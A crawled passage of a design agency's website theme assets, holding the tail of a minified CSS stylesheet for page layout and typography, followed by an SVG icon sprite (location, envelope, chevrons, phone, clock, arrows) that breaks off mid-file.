(min-width:768px){.two-tile__image{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;margin-bottom:0;padding-bottom:0;width:50%}.two-tile__image img,.two-tile__image picture{display:block;width:100%}}@media (min-width:768px){.two-tile__content{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;width:50%}}.two-tile__inner{padding:2.2222222222rem 1.6666666667rem;margin-right:auto;margin-left:auto;max-width:22.2222222222rem}@media (min-width:550px){.two-tile__inner{padding-right:2.3333333333rem}}@media (min-width:960px){.two-tile__inner{padding-right:2.6666666667rem}}@media (min-width:1250px){.two-tile__inner{padding-right:3.3333333333rem}}@media (min-width:550px){.two-tile__inner{padding-left:2.3333333333rem}}@media (min-width:960px){.two-tile__inner{padding-left:2.6666666667rem}}@media (min-width:1250px){.two-tile__inner{padding-left:3.3333333333rem;padding-right:0;padding-left:0}}@media (min-width:768px){.two-tile__inner{margin-right:0;margin-left:0}}@media (min-width:960px){.two-tile__inner{padding-top:3.3333333333rem;padding-bottom:3.3333333333rem;max-width:30.2777777778rem}}@media (min-width:1250px){.two-tile__inner{max-width:30.2777777778rem}}@media (min-width:1440px){.two-tile__inner{padding-top:5rem;padding-bottom:5rem}}.two-tile--left .two-tile__image{-webkit-box-ordinal-group:3;order:2}.nav--mobile__social a,.project-nav__link,a{transition-property:background-color,color,border-color;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955)}.fade-lazyload{transition-property:opacity transform;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955);opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}.fade-lazyload.lazyloaded{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}html{font-family:proxima-nova,sans-serif;color:#313131;line-height:1.8;font-size:16px;font-weight:300;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (min-width:768px){html{font-size:18px}}@media (min-width:1440px){html{font-size:18px}}@media (min-width:1750px){html{font-size:20px}}@media (max-width:767px){html{font-size:16px}}html.lt-ie9{font-size:18px}a{text-decoration:none;cursor:pointer!important;color:#ffc000}a:hover{color:#313131}h1,h2,h3,h4,h5,h6,ol,p,span,ul{-webkit-font-variant-ligatures:common-ligatures;font-variant-ligatures:common-ligatures;-ms-font-feature-settings:"liga","clig";-webkit-font-feature-settings:"liga","clig";font-feature-settings:"liga","clig"}ol,p,ul{margin-top:0;margin-bottom:1.1111111111rem}ol:last-child,p:last-child,ul:last-child{margin-bottom:0}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5555555556rem}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child{margin-bottom:0}p{line-height:1.75;font-weight:400;font-size:.7777777778rem}.alpha,.beta,.delta,.epsilon,.gamma,.gform_wrapper .gform_title,.sidebar h3,.zeta,h1,h2,h3,h4,h5,h6{font-family:proxima-nova,sans-serif;font-weight:600;line-height:1.3;color:#313131}.alpha,h1{font-size:2.8888888889rem}@media (min-width:550px){.alpha,h1{font-size:3.0694444444rem}}@media (min-width:768px){.alpha,h1{font-size:3.25rem}}@media (min-width:1025px){.alpha,h1{font-size:3.6111111111rem}}.alpha.header,h1.header{color:#313131}.banner .alpha,.banner h1{color:#fff}.beta,.gform_wrapper .gform_title,.sidebar h3,h2{line-height:1.125em;font-size:1.1555555556rem}@media (min-width:550px){.beta,.gform_wrapper .gform_title,.sidebar h3,h2{font-size:1.2277777778rem}}@media (min-width:768px){.beta,.gform_wrapper .gform_title,.sidebar h3,h2{font-size:1.3rem}}@media (min-width:1025px){.beta,.gform_wrapper .gform_title,.sidebar h3,h2{font-size:1.4444444444rem}}.gamma,h3{font-size:.8rem}@media (min-width:550px){.gamma,h3{font-size:.85rem}}@media (min-width:768px){.gamma,h3{font-size:.9rem}}@media (min-width:1025px){.gamma,h3{font-size:1rem}}.delta,h4{font-size:.7111111111rem}@media (min-width:550px){.delta,h4{font-size:.7555555556rem}}@media (min-width:768px){.delta,h4{font-size:.8rem}}@media (min-width:1025px){.delta,h4{font-size:.8888888889rem}}.epsilon,h5{font-size:.7111111111rem}@media (min-width:550px){.epsilon,h5{font-size:.7555555556rem}}@media (min-width:768px){.epsilon,h5{font-size:.8rem}}@media (min-width:1025px){.epsilon,h5{font-size:.8888888889rem}}.zeta,h6{font-size:.7111111111rem}@media (min-width:550px){.zeta,h6{font-size:.7555555556rem}}@media (min-width:768px){.zeta,h6{font-size:.8rem}}@media (min-width:1025px){.zeta,h6{font-size:.8888888889rem}}hr{border:0;height:1px;margin:25px 0}p{-ms-word-break:normal;-ms-word-wrap:normal;word-break:normal}strong{font-weight:700}pre{font-size:11px}q{font-style:italic}.marker,mark{padding:.1em .5em;background:#ffc000;color:#fff;font-size:.6666666667rem;text-transform:capitalize;border-radius:10px}body.archive .main,body.blog .main{background-color:#fff}.post-list{display:-webkit-box;display:flex;flex-flow:row wrap;-webkit-box-align:stretch;align-items:stretch;padding:1.1111111111rem .5555555556rem 0;text-align:left}.post-list:after{content:"";display:table;clear:both}@media (min-width:768px){.post-list{padding:1.1111111111rem .5555555556rem 0}}.contact__header{font-size:1.4444444444rem;font-weight:300;line-height:1.25em}.contact__form{margin-top:.8333333333rem;margin-bottom:.8333333333rem}@media (min-width:550px){.contact__form{margin-top:1.1666666667rem}}@media (min-width:768px){.contact__form{margin-top:1.3333333333rem}}@media (min-width:1250px){.contact__form{margin-top:1.6666666667rem}}@media (min-width:550px){.contact__form{margin-bottom:1.1666666667rem}}@media (min-width:768px){.contact__form{margin-bottom:1.3333333333rem}}@media (min-width:1250px){.contact__form{margin-bottom:1.6666666667rem}}.contact .component__content-col:nth-child(2){margin-top:1.1111111111rem}@media (min-width:550px){.contact .component__content-col:nth-child(2){margin-top:1.5555555556rem}}@media (min-width:768px){.contact .component__content-col:nth-child(2){margin-top:1.7777777778rem}}@media (min-width:1250px){.contact .component__content-col:nth-child(2){margin-top:2.2222222222rem}}@media (min-width:1025px){.contact .component__content-col:nth-child(2){margin-top:0}}.contact .component__meta a{color:#313131;cursor:pointer}.contact .component__meta a:hover{color:#ffc000}.gmap-box{margin-top:1.1111111111rem}@media (min-width:550px){.gmap-box{margin-top:1.5555555556rem}}@media (min-width:768px){.gmap-box{margin-top:1.7777777778rem}}@media (min-width:1250px){.gmap-box{margin-top:2.2222222222rem}}@media (min-width:1025px){.gmap-box{margin-top:0}}.gmap-box:before{content:"Google Maps";font-weight:700;font-size:.7777777778rem;line-height:1em;display:block;margin-bottom:.2777777778rem}.gmap-box__inner{background:#ebebeb;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row;padding:1.1111111111rem}.gmap-box__image img{display:block}.gmap-box__content{margin-left:.5555555556rem}@media (max-width:549px){.gmap-box__content strong{display:block}}.gmap-box__content a{color:#313131;line-height:1em;display:block}.gmap-box__content a:hover{color:#ffc000}.contact__equalHeight{position:relative}@media (min-width:1025px){.contact__equalHeight{margin-bottom:1.1111111111rem}}@media (min-width:1025px) and (min-width:550px){.contact__equalHeight{margin-bottom:1.5555555556rem}}@media (min-width:1025px) and (min-width:768px){.contact__equalHeight{margin-bottom:1.7777777778rem}}@media (min-width:1025px) and (min-width:1250px){.contact__equalHeight{margin-bottom:2.2222222222rem}}.contact__equalHeight+p{clear:both}.map-svg{display:block;margin-left:auto;margin-right:0;height:100%;position:absolute;top:0;right:0}.constrained,.entry-content,.page__content{margin-right:auto;margin-left:auto;position:relative;max-width:36.6666666667rem;z-index:2}.entry-content,.page__content{padding-right:1.6666666667rem;padding-left:1.6666666667rem}@media (min-width:550px){.entry-content,.page__content{padding-right:2.3333333333rem}}@media (min-width:960px){.entry-content,.page__content{padding-right:2.6666666667rem}}@media (min-width:1250px){.entry-content,.page__content{padding-right:3.3333333333rem}}@media (min-width:550px){.entry-content,.page__content{padding-left:2.3333333333rem}}@media (min-width:960px){.entry-content,.page__content{padding-left:2.6666666667rem}}@media (min-width:1250px){.entry-content,.page__content{padding-left:3.3333333333rem;padding-right:0;padding-left:0}}.entry-content:after,.page__content:after{content:"";display:table;clear:both}.entry-content.medium,.page__content.medium{max-width:48.8888888889rem}.entry-content.wide,.page__content.wide{max-width:54.4444444444rem}.entry-content.full-width,.page__content.full-width{padding-right:1.6666666667rem;padding-left:1.6666666667rem;max-width:none}@media (min-width:550px){.entry-content.full-width,.page__content.full-width{padding-right:2.3333333333rem}}@media (min-width:960px){.entry-content.full-width,.page__content.full-width{padding-right:2.6666666667rem}}@media (min-width:1250px){.entry-content.full-width,.page__content.full-width{padding-right:3.3333333333rem}}@media (min-width:550px){.entry-content.full-width,.page__content.full-width{padding-left:2.3333333333rem}}@media (min-width:960px){.entry-content.full-width,.page__content.full-width{padding-left:2.6666666667rem}}@media (min-width:1250px){.entry-content.full-width,.page__content.full-width{padding-left:3.3333333333rem}}.entry-content .link-handler,.page__content .link-handler{margin-top:2.2222222222rem;text-align:center}.entry-content .link-handler .btn:not(:first-child),.page__content .link-handler .btn:not(:first-child){margin-left:.8333333333rem}.content-block{padding-top:2.7777777778rem;padding-bottom:2.7777777778rem;position:relative;overflow:hidden}@media (min-width:550px){.content-block{padding-top:3.8888888889rem}}@media (min-width:768px){.content-block{padding-top:4.4444444444rem}}@media (min-width:1250px){.content-block{padding-top:5.5555555556rem}}@media (min-width:550px){.content-block{padding-bottom:3.8888888889rem}}@media (min-width:768px){.content-block{padding-bottom:4.4444444444rem}}@media (min-width:1250px){.content-block{padding-bottom:5.5555555556rem}}.content-block.remove-padding{margin-top:-2.7777777778rem;padding-top:1.6666666667rem}@media (min-width:550px){.content-block.remove-padding{margin-top:-3.8888888889rem}}@media (min-width:768px){.content-block.remove-padding{margin-top:-4.4444444444rem}}@media (min-width:1250px){.content-block.remove-padding{margin-top:-5.5555555556rem}}@media (min-width:768px){.content-block.remove-padding{padding-top:2.2222222222rem}}.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-2.7777777778rem;padding-top:1.6666666667rem}@media (min-width:550px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-3.8888888889rem}}@media (min-width:768px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-4.4444444444rem}}@media (min-width:1250px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-5.5555555556rem}}@media (min-width:768px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{padding-top:2.2222222222rem}}.content-block.gallery,.content-block.image-grid,.content-block.map,.content-block.slider,.content-block.two-tile{padding-top:0;padding-bottom:0}.content-block.background-color-dark,.content-block.dark{background:#313131;color:#fff}.content-block.background-color-dark .component__title,.content-block.dark .component__title{color:#fff}.content-block.background-color-brand{background:#ffc000}.home .main,.home .sidebar,.page .main,.page .sidebar{margin-top:0;margin-bottom:0}section .entry-content{position:relative}.highlight,.highlight-words{color:#ffc000;line-height:1em}.project__asset{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:stretch;align-items:stretch;flex-flow:row;width:100%;margin:0}.project__asset img{display:block;width:100%;margin:0}.project__asset.image-count-1 picture{width:100%}.project__asset.image-count-2 picture{width:50%}.project__asset--video{position:relative}.project__asset--video picture{width:100%}.project__asset--video .project__asset-inner{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10}.project__asset--video .project__asset-content{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:column;height:100%;width:100%;text-align:center}.project__asset--video .project__asset-content h2{font-weight:300;line-height:1.125em;font-size:4vw;margin-bottom:4vw}@media (min-width:550px){.project__asset--video .project__asset-content h2{font-size:2.9vw;margin-bottom:2.9vw}}.project__asset--video .project__asset-content h2 span{display:block}.project__asset--video .project__asset-content h2 .light{color:#a8acb0}.project__asset--video .project__asset-content svg{-webkit-box-flex:1;flex:1 1 100%;height:8vw;width:100%;display:block}@media (min-width:550px){.project__asset--video .project__asset-content svg{height:4.25vw}}.project__image{position:relative;width:100%}.project__image-caption{color:#313131;position:absolute;bottom:0;left:0;padding:.5555555556rem 1.1111111111rem;font-size:.7777777778rem;text-transform:lowercase}.project__footer{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap;padding-top:2.7777777778rem;padding-bottom:1.6666666667rem}@media (min-width:550px){.project__footer{padding-top:3.8888888889rem}}@media (min-width:768px){.project__footer{padding-top:4.4444444444rem}}@media (min-width:1250px){.project__footer{padding-top:5.5555555556rem}}@media (min-width:550px){.project__footer{padding-bottom:2.3333333333rem}}@media (min-width:768px){.project__footer{padding-bottom:2.6666666667rem}}@media (min-width:1250px){.project__footer{padding-bottom:3.3333333333rem}}.project__footer .project__meta{-webkit-box-flex:0;flex:0 1 100%;margin-bottom:1.1111111111rem}@media (min-width:550px){.project__footer .project__meta{-webkit-box-flex:0;flex:0 1 25%}}.project__footer .project__site-link{min-width:12.5rem;margin-bottom:1.6666666667rem}.project__testimonial{-webkit-box-flex:1;flex:1 1 100%}@media (min-width:550px){.project__testimonial{-webkit-box-flex:1;flex:1 1 65%}}.project__nav{-webkit-box-flex:1;flex:1 1 100%;border-top:1px solid #e1e1e1;margin-top:1.6666666667rem;padding-top:1.1111111111rem}@media (min-width:550px){.project__nav{margin-top:2.3333333333rem}}@media (min-width:768px){.project__nav{margin-top:2.6666666667rem}}@media (min-width:1250px){.project__nav{margin-top:3.3333333333rem}}@media (min-width:550px){.project__nav{padding-top:1.5555555556rem}}@media (min-width:768px){.project__nav{padding-top:1.7777777778rem}}@media (min-width:1250px){.project__nav{padding-top:2.2222222222rem}}@media (min-width:768px){.project__nav{padding-top:.5555555556rem}}@media (min-width:768px) and (min-width:550px){.project__nav{padding-top:.7777777778rem}}@media (min-width:768px) and (min-width:768px){.project__nav{padding-top:.8888888889rem}}@media (min-width:768px) and (min-width:1250px){.project__nav{padding-top:1.1111111111rem}}.project__nav-link{float:right;display:block;text-align:right;font-size:.7777777778rem;line-height:1em;color:#313131;position:relative;padding-right:.9722222222rem}.project__nav-link[rel=prev]{float:left;text-align:left;padding-right:0;padding-left:.9722222222rem}.project__nav-link[rel=prev] svg{right:auto;left:0}.project__nav-link svg{position:absolute;right:0;top:50%;z-index:10;height:1.1111111111rem;width:.8333333333rem;margin-top:-.5555555556rem;fill:#313131;max-height:none}article.search-result{margin:.8333333333rem 0;padding:.8333333333rem 0;border-bottom:1px solid #ccc}article.search-result:last-child{border-bottom:0}

--- FILE ---
content_type: image/svg+xml
request_url: https://form-creative.com/wp-content/themes/form-creative/dist/images/symbols.svg
body_size: 7031
content:
<svg style="position: absolute; width: 0; height: 0;" width="0" height="0" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-location" viewBox="0 0 20 20">
<title>location</title>
<path class="path1" d="M19.367 18.102l-1.367-4.102h-1.5l0.833 4h-14.666l0.833-4h-1.5l-1.368 4.102c-0.347 1.044 0.268 1.898 1.368 1.898h16c1.1 0 1.715-0.854 1.367-1.898zM15 5c0-2.761-2.238-5-5-5s-5 2.239-5 5c0 4.775 5 10 5 10s5-5.225 5-10zM7.3 5.060c0-1.491 1.208-2.699 2.7-2.699s2.7 1.208 2.7 2.699c0 1.492-1.209 2.7-2.7 2.7s-2.7-1.209-2.7-2.7z"></path>
</symbol>
<symbol id="icon-dots-three-vertical" viewBox="0 0 20 20">
<title>dots-three-vertical</title>
<path class="path1" d="M10.001 7.8c-1.215 0-2.201 0.985-2.201 2.2s0.986 2.2 2.201 2.2c1.215 0 2.199-0.985 2.199-2.2s-0.984-2.2-2.199-2.2zM10.001 5.2c1.215 0 2.199-0.986 2.199-2.2s-0.984-2.2-2.199-2.2c-1.215 0-2.201 0.985-2.201 2.2s0.986 2.2 2.201 2.2zM10.001 14.8c-1.215 0-2.201 0.985-2.201 2.2s0.986 2.2 2.201 2.2c1.215 0 2.199-0.985 2.199-2.2s-0.984-2.2-2.199-2.2z"></path>
</symbol>
<symbol id="icon-envelope" viewBox="0 0 32 32">
<title>envelope</title>
<path class="path1" d="M29 4h-26c-1.657 0-3 1.343-3 3v18c0 1.656 1.343 3 3 3h26c1.657 0 3-1.344 3-3v-18c0-1.657-1.343-3-3-3zM2.741 25.99l-0.731-0.732 8.249-8.248 0.731 0.732-8.249 8.248zM29.259 25.99l-8.249-8.248 0.731-0.732 8.249 8.248-0.731 0.732zM17 19.325v0.675h-2v-0.675l-12.997-12.050 1.272-1.272 12.725 11.798 12.725-11.798 1.272 1.272-12.997 12.050z"></path>
</symbol>
<symbol id="icon-mail-envelope-closed" viewBox="0 0 32 32">
<title>mail-envelope-closed</title>
<path class="path1" d="M5.315 9.274l7.735 6.726-7.737 6.728c-0.194-0.184-0.313-0.445-0.313-0.735v-11.986c0-0.289 0.121-0.549 0.315-0.733zM27.687 9.272c0.194 0.184 0.313 0.445 0.313 0.735v11.986c0 0.289-0.121 0.549-0.315 0.733l-7.735-6.726 7.737-6.728zM19.202 16.651l7.298 6.349h-20l7.298-6.349 2.702 2.349 2.702-2.349zM6.004 8c-1.107 0-2.004 0.895-2.004 1.994v12.012c0 1.101 0.89 1.994 2.004 1.994h20.993c1.107 0 2.004-0.895 2.004-1.994v-12.012c0-1.101-0.89-1.994-2.004-1.994h-20.993zM16.5 17.7l-10-8.7h20l-10 8.7z"></path>
</symbol>
<symbol id="icon-chevron-down" viewBox="0 0 20 20">
<title>chevron-down</title>
<path class="path1" d="M4.516 7.548c0.436-0.446 1.043-0.481 1.576 0l3.908 3.747 3.908-3.747c0.533-0.481 1.141-0.446 1.574 0 0.436 0.445 0.408 1.197 0 1.615-0.406 0.418-4.695 4.502-4.695 4.502-0.217 0.223-0.502 0.335-0.787 0.335s-0.57-0.112-0.789-0.335c0 0-4.287-4.084-4.695-4.502s-0.436-1.17 0-1.615z"></path>
</symbol>
<symbol id="icon-chevron-left" viewBox="0 0 20 20">
<title>chevron-left</title>
<path class="path1" d="M12.452 4.516c0.446 0.436 0.481 1.043 0 1.576l-3.747 3.908 3.747 3.908c0.481 0.533 0.446 1.141 0 1.574-0.445 0.436-1.197 0.408-1.615 0-0.418-0.406-4.502-4.695-4.502-4.695-0.223-0.217-0.335-0.502-0.335-0.787s0.112-0.57 0.335-0.789c0 0 4.084-4.287 4.502-4.695s1.17-0.436 1.615 0z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 24 24">
<title>search</title>
<path class="path1" d="M10 1q1.828 0 3.496 0.715t2.871 1.918 1.918 2.871 0.715 3.496q0 1.57-0.512 3.008t-1.457 2.609l5.68 5.672q0.289 0.289 0.289 0.711 0 0.43-0.285 0.715t-0.715 0.285q-0.422 0-0.711-0.289l-5.672-5.68q-1.172 0.945-2.609 1.457t-3.008 0.512q-1.828 0-3.496-0.715t-2.871-1.918-1.918-2.871-0.715-3.496 0.715-3.496 1.918-2.871 2.871-1.918 3.496-0.715zM10 3q-1.422 0-2.719 0.555t-2.234 1.492-1.492 2.234-0.555 2.719 0.555 2.719 1.492 2.234 2.234 1.492 2.719 0.555 2.719-0.555 2.234-1.492 1.492-2.234 0.555-2.719-0.555-2.719-1.492-2.234-2.234-1.492-2.719-0.555z"></path>
</symbol>
<symbol id="icon-chevron-right" viewBox="0 0 20 20">
<title>chevron-right</title>
<path class="path1" d="M9.163 4.516c0.418 0.408 4.502 4.695 4.502 4.695 0.223 0.219 0.335 0.504 0.335 0.789s-0.112 0.57-0.335 0.787c0 0-4.084 4.289-4.502 4.695-0.418 0.408-1.17 0.436-1.615 0-0.446-0.434-0.481-1.041 0-1.574l3.747-3.908-3.747-3.908c-0.481-0.533-0.446-1.141 0-1.576s1.197-0.409 1.615 0z"></path>
</symbol>
<symbol id="icon-chevron-small-down" viewBox="0 0 20 20">
<title>chevron-small-down</title>
<path class="path1" d="M13.418 7.859c0.271-0.268 0.709-0.268 0.978 0s0.272 0.701 0 0.969l-3.908 3.83c-0.27 0.268-0.707 0.268-0.979 0l-3.908-3.83c-0.27-0.267-0.27-0.701 0-0.969s0.709-0.268 0.978 0l3.421 3.141 3.418-3.141z"></path>
</symbol>
<symbol id="icon-chevron-small-left" viewBox="0 0 20 20">
<title>chevron-small-left</title>
<path class="path1" d="M12.141 13.418c0.268 0.271 0.268 0.709 0 0.978s-0.701 0.272-0.969 0l-3.83-3.908c-0.268-0.27-0.268-0.707 0-0.979l3.83-3.908c0.267-0.27 0.701-0.27 0.969 0s0.268 0.709 0 0.978l-3.141 3.421 3.141 3.418z"></path>
</symbol>
<symbol id="icon-chevron-small-right" viewBox="0 0 20 20">
<title>chevron-small-right</title>
<path class="path1" d="M11 10l-3.141-3.42c-0.268-0.27-0.268-0.707 0-0.978 0.268-0.27 0.701-0.27 0.969 0l3.83 3.908c0.268 0.271 0.268 0.709 0 0.979l-3.83 3.908c-0.267 0.272-0.701 0.27-0.969 0s-0.268-0.707 0-0.978l3.141-3.419z"></path>
</symbol>
<symbol id="icon-chevron-small-up" viewBox="0 0 20 20">
<title>chevron-small-up</title>
<path class="path1" d="M6.582 12.141c-0.271 0.268-0.709 0.268-0.978 0s-0.272-0.701 0-0.969l3.908-3.83c0.27-0.268 0.707-0.268 0.979 0l3.908 3.83c0.27 0.267 0.27 0.701 0 0.969s-0.709 0.268-0.979 0l-3.42-3.141-3.418 3.141z"></path>
</symbol>
<symbol id="icon-chevron-thin-down" viewBox="0 0 20 20">
<title>chevron-thin-down</title>
<path class="path1" d="M17.418 6.109c0.272-0.268 0.709-0.268 0.979 0s0.271 0.701 0 0.969l-7.908 7.83c-0.27 0.268-0.707 0.268-0.979 0l-7.908-7.83c-0.27-0.268-0.27-0.701 0-0.969s0.709-0.268 0.979 0l7.419 7.141 7.418-7.141z"></path>
</symbol>
<symbol id="icon-chevron-thin-left" viewBox="0 0 20 20">
<title>chevron-thin-left</title>
<path class="path1" d="M13.891 17.418c0.268 0.272 0.268 0.709 0 0.979s-0.701 0.271-0.969 0l-7.83-7.908c-0.268-0.27-0.268-0.707 0-0.979l7.83-7.908c0.268-0.27 0.701-0.27 0.969 0s0.268 0.709 0 0.979l-7.141 7.419 7.141 7.418z"></path>
</symbol>
<symbol id="icon-chevron-thin-right" viewBox="0 0 20 20">
<title>chevron-thin-right</title>
<path class="path1" d="M13.25 10l-7.141-7.42c-0.268-0.27-0.268-0.707 0-0.979 0.268-0.27 0.701-0.27 0.969 0l7.83 7.908c0.268 0.271 0.268 0.709 0 0.979l-7.83 7.908c-0.268 0.271-0.701 0.27-0.969 0s-0.268-0.707 0-0.979l7.141-7.417z"></path>
</symbol>
<symbol id="icon-chevron-thin-up" viewBox="0 0 20 20">
<title>chevron-thin-up</title>
<path class="path1" d="M2.582 13.891c-0.272 0.268-0.709 0.268-0.979 0s-0.271-0.701 0-0.969l7.908-7.83c0.27-0.268 0.707-0.268 0.979 0l7.908 7.83c0.27 0.268 0.27 0.701 0 0.969s-0.709 0.268-0.978 0l-7.42-7.141-7.418 7.141z"></path>
</symbol>
<symbol id="icon-chevron-up" viewBox="0 0 20 20">
<title>chevron-up</title>
<path class="path1" d="M15.484 12.452c-0.436 0.446-1.043 0.481-1.576 0l-3.908-3.747-3.908 3.747c-0.533 0.481-1.141 0.446-1.574 0-0.436-0.445-0.408-1.197 0-1.615 0.406-0.418 4.695-4.502 4.695-4.502 0.217-0.223 0.502-0.335 0.787-0.335s0.57 0.112 0.789 0.335c0 0 4.287 4.084 4.695 4.502s0.436 1.17 0 1.615z"></path>
</symbol>
<symbol id="icon-phone" viewBox="0 0 32 32">
<title>phone</title>
<path class="path1" d="M22 20c-2 2-2 4-4 4s-4-2-6-4-4-4-4-6 2-2 4-4-4-8-6-8-6 6-6 6c0 4 4.109 12.109 8 16s12 8 16 8c0 0 6-4 6-6s-6-8-8-6z"></path>
</symbol>
<symbol id="icon-location2" viewBox="0 0 32 32">
<title>location2</title>
<path class="path1" d="M16 0c-5.523 0-10 4.477-10 10 0 10 10 22 10 22s10-12 10-22c0-5.523-4.477-10-10-10zM16 16.125c-3.383 0-6.125-2.742-6.125-6.125s2.742-6.125 6.125-6.125 6.125 2.742 6.125 6.125-2.742 6.125-6.125 6.125zM12.125 10c0-2.14 1.735-3.875 3.875-3.875s3.875 1.735 3.875 3.875c0 2.14-1.735 3.875-3.875 3.875s-3.875-1.735-3.875-3.875z"></path>
</symbol>
<symbol id="icon-clock" viewBox="0 0 32 32">
<title>clock</title>
<path class="path1" d="M20.586 23.414l-6.586-6.586v-8.828h4v7.172l5.414 5.414zM16 0c-8.837 0-16 7.163-16 16s7.163 16 16 16 16-7.163 16-16-7.163-16-16-16zM16 28c-6.627 0-12-5.373-12-12s5.373-12 12-12c6.627 0 12 5.373 12 12s-5.373 12-12 12z"></path>
</symbol>
<symbol id="icon-plus" viewBox="0 0 24 24">
<title>plus</title>
<path d="M19 11h-6v-6c0-0.6-0.4-1-1-1s-1 0.4-1 1v6h-6c-0.6 0-1 0.4-1 1s0.4 1 1 1h6v6c0 0.6 0.4 1 1 1s1-0.4 1-1v-6h6c0.6 0 1-0.4 1-1s-0.4-1-1-1z"></path>
</symbol>
<symbol id="icon-minus" viewBox="0 0 32 32">
<title>minus</title>
<path class="path1" d="M0 13v6c0 0.552 0.448 1 1 1h30c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1h-30c-0.552 0-1 0.448-1 1z"></path>
</symbol>
<symbol id="icon-cross" viewBox="0 0 32 32">
<title>cross</title>
<path class="path1" d="M31.708 25.708c-0-0-0-0-0-0l-9.708-9.708 9.708-9.708c0-0 0-0 0-0 0.105-0.105 0.18-0.227 0.229-0.357 0.133-0.356 0.057-0.771-0.229-1.057l-4.586-4.586c-0.286-0.286-0.702-0.361-1.057-0.229-0.13 0.048-0.252 0.124-0.357 0.228 0 0-0 0-0 0l-9.708 9.708-9.708-9.708c-0-0-0-0-0-0-0.105-0.104-0.227-0.18-0.357-0.228-0.356-0.133-0.771-0.057-1.057 0.229l-4.586 4.586c-0.286 0.286-0.361 0.702-0.229 1.057 0.049 0.13 0.124 0.252 0.229 0.357 0 0 0 0 0 0l9.708 9.708-9.708 9.708c-0 0-0 0-0 0-0.104 0.105-0.18 0.227-0.229 0.357-0.133 0.355-0.057 0.771 0.229 1.057l4.586 4.586c0.286 0.286 0.702 0.361 1.057 0.229 0.13-0.049 0.252-0.124 0.357-0.229 0-0 0-0 0-0l9.708-9.708 9.708 9.708c0 0 0 0 0 0 0.105 0.105 0.227 0.18 0.357 0.229 0.356 0.133 0.771 0.057 1.057-0.229l4.586-4.586c0.286-0.286 0.362-0.702 0.229-1.057-0.049-0.13-0.124-0.252-0.229-0.357z"></path>
</symbol>
<symbol id="icon-arrow-up-left2" viewBox="0 0 32 32">
<title>arrow-up-left2</title>
<path class="path1" d="M27.414 24.586l-16.586-16.586h7.172c1.105 0 2-0.895 2-2s-0.895-2-2-2h-12c-0.809 0-1.538 0.487-1.848 1.235-0.103 0.248-0.151 0.508-0.151 0.765h-0.001v12c0 1.105 0.895 2 2 2s2-0.895 2-2v-7.172l16.586 16.586c0.39 0.391 0.902 0.586 1.414 0.586s1.024-0.195 1.414-0.586c0.781-0.781 0.781-2.047 0-2.828z"></path>
</symbol>
<symbol id="icon-arrow-up2" viewBox="0 0 32 32">
<title>arrow-up2</title>
<path class="path1" d="M27.414 12.586l-10-10c-0.781-0.781-2.047-0.781-2.828 0l-10 10c-0.781 0.781-0.781 2.047 0 2.828s2.047 0.781 2.828 0l6.586-6.586v19.172c0 1.105 0.895 2 2 2s2-0.895 2-2v-19.172l6.586 6.586c0.39 0.39 0.902 0.586 1.414 0.586s1.024-0.195 1.414-0.586c0.781-0.781 0.781-2.047 0-2.828z"></path>
</symbol>
<symbol id="icon-arrow-up-right2" viewBox="0 0 32 32">
<title>arrow-up-right2</title>
<path class="path1" d="M7.414 27.414l16.586-16.586v7.172c0 1.105 0.895 2 2 2s2-0.895 2-2v-12c0-0.809-0.487-1.538-1.235-1.848-0.248-0.103-0.508-0.151-0.765-0.151v-0.001h-12c-1.105 0-2 0.895-2 2s0.895 2 2 2h7.172l-16.586 16.586c-0.391 0.39-0.586 0.902-0.586 1.414s0.195 1.024 0.586 1.414c0.781 0.781 2.047 0.781 2.828 0z"></path>
</symbol>
<symbol id="icon-arrow-right2" viewBox="0 0 32 32">
<title>arrow-right2</title>
<path class="path1" d="M19.414 27.414l10-10c0.781-0.781 0.781-2.047 0-2.828l-10-10c-0.781-0.781-2.047-0.781-2.828 0s-0.781 2.047 0 2.828l6.586 6.586h-19.172c-1.105 0-2 0.895-2 2s0.895 2 2 2h19.172l-6.586 6.586c-0.39 0.39-0.586 0.902-0.586 1.414s0.195 1.024 0.586 1.414c0.781 0.781 2.047 0.781 2.828 0z"></path>
</symbol>
<symbol id="icon-arrow-down-right2" viewBox="0 0 32 32">
<title>arrow-down-right2</title>
